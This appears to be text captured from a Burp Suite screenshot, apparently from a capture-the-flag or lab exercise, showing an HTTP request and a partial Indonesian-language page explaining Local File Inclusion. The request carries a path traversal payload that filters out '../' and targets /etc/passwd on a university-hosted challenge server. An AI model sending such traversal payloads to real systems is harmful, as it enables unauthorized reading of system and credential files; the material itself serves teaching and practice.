 Request
Pretty Raw Hex
\n
1 GET /?gaskeun=.../...//etc//passwd HTTP/1.1
2 Host: ccug.gunadarma.ac.id:29809
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ccug.gunadarma.ac.id:29809/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jan 2023 03:25:38
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1969
6 Connection: close
7 Content-Type: text/html; charse
8
9 <h1>
Pengertian LFI
</h1>
10 <p>
Local File Inclusion (LFI) ad
ditemukan dalam aplikasi web
buruk. Kerentanan ini terjadi
pengguna untuk mengirimkan in
server. Kerentanan LFI memun
(dan kadang-kadang mengeksekus
bisa sangat berbahaya karena
dan berjalan dengan hak istin
memperoleh akses ke informasi
menempatkan kode pada server
mungkin dapat menjalankan per
</p>
11
12 <h1>